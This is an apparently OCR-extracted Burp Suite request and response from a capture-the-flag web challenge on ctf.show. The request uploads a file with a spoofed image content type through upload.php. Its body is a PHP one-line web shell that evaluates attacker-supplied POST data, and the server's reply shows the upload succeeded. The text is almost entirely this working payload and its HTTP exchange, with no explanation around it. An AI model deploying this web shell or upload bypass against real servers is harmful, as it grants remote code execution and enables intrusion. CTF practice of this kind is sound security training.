 Send Cancel < ▼ > ▼ Target: http://a6c99cc2-2177-496
Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: a6c99cc2-2177-4969-aff5-3f4eb3d6090a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------215985341541242222134273173860
9 Content-Length: 250
10 Origin: http://a6c99cc2-2177-4969-aff5-3f4eb3d6090a.challenge.ctf.show
11 Connection: close
12 Referer: http://a6c99cc2-2177-4969-aff5-3f4eb3d6090a.challenge.ctf.show/
13
14 -----------------------------215985341541242222134273173860
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 <?=@eval (array_pop($_POST))?>
19 -----------------------------215985341541242222134273173860--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 13:58:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}